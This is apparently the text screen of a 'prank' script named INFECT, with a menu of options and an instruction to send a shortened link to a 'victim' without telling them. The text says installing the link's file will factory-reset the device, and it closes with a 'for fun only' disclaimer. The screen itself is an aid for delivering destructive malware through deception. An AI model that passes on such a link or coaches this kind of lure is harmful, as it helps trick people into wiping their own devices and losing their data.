 INFECT
v1.0.3
CODED BY U7P4L 1N
ANONYMOUS U7P4L
[INFECT THEM WITH FUN]
>>>>>>>> [OPTIONS] <<<<<<<<
➡ [1] INFECT NOW
➡ [2] SAVE NOW
➡ [3] ABOUT
➡ [4] UPDATE SCRIPT
➡ [5] SUBSCRIBE
➡ [6] MORE
➡ [7] COMMUNITY
➡ [8] EXIT
>>>>>> [SELECT] <<<<<<
SELECT OPTION:
ESC / — HOME ↑ END PGUP
😈 Copy below link and send it your victim and
say nothing to him. when he install it in his
device it will be factory reset and lot more happe
ns.
👇👇👇
L1NK :- https://tinyurl.com/uppdatesnew
👆👆👆
Use only for fun purpose not for harming someone
😇✌.
And our channel is not responsible for any kind of
loss
you do to other's by this script.
#Type exit :
ESC / — HOME ↑ END PGUP